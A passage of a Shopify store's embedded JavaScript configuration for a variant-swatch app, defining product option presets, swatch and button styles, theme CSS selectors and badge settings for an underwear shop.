Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":183105213,"name":"MicroModal BOXER BRIEF PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16098,"name":"Print","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2767952780,"name":"WarriorMesh BOXER BRIEF PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268077,"name":"COTTON SOFTER THAN COTTON FABRIC","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151003,"name":"Boxer Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151004,"name":"Shirt Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16095,"name":"Pack","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":206320,"name":"Item","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16096,"name":"Color","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16094,"name":"Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1485545":{"id":1485545,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2.5px","border_width":"1px","button_shape":null,"margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"43306":{"id":43306,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_2","migrated_to":11.39,"border_space":"2.5px","border_width":"1px","margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"43302":{"id":43302,"name":"Old swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"80px","height":"80px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"swatch_size":"70px","border_space":"0px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":null,"display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"43301":{"id":43301,"name":"Old swatches - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"36px","height":"36px","arrow_mode":"mode_2","migrated_to":11.39,"swatch_size":"70px","border_space":"2px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1485542":{"id":1485542,"name":"Old buttons - Mobile","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"grey-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"43308":{"id":43308,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"43307":{"id":43307,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"43300":{"id":43300,"name":"Old buttons - Desktop","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"grey-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"43299":{"id":43299,"name":"Old button - Desktop","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_2","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1485543":{"id":1485543,"name":"Old swatches - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"36px","height":"36px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"43309":{"id":43309,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"arrow_mode":"mode_2","border_width":"2px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1485548":{"id":1485548,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"arrow_mode":"mode_0","button_size":null,"border_width":"2px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1485547":{"id":1485547,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1485546":{"id":1485546,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1485544":{"id":1485544,"name":"Old swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"80px","height":"80px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"0px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":null,"display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1485541":{"id":1485541,"name":"Old button - Mobile","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_2","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"43303":{"id":43303,"name":"Old dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"products"},"43304":{"id":43304,"name":"Old dropdowns","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"collections"},"43305":{"id":43305,"name":"Old swatch in dropdown","params":{"swatch_size":"41px","preview_type":"variant_image","display_label":true,"display_price":false,"display_style":"block","stock_out_type":"none","background_size":"cover","background_position":"top","display_variant_label":false},"assoc_view_type":"swatch_drop_down","apply_to":"products"}},
        "storefront_key": "0c963645fff22cc888f39311132ec533",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "${{ amount_no_decimals }}",
        "data_url_source": "",
        "published_theme_setting": "30321",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": false
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"center","enable":true,"swatch_location":"After image","switch_on_hover":false,"preselect_variant":false,"current_template":"product"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":true,"default_preset":43299,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront"},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":false,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"116265910424":66649,"120599609496":66649,"122631520408":66649,"122804863128":74,"127015551128":66649,"127032787096":66649,"127076565144":30321,"129038155989":30321,"132656169173":30321,"134013452501":30321,"141744570581":30321,"118192079000":66649,"120209604760":66649,"121151783064":66649,"121245073560":66649,"129038188757":30321,"130390655189":30321,"130667249877":30321,"130733277397":30321,"134363873493":30321},
        "theme_settings": {"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" 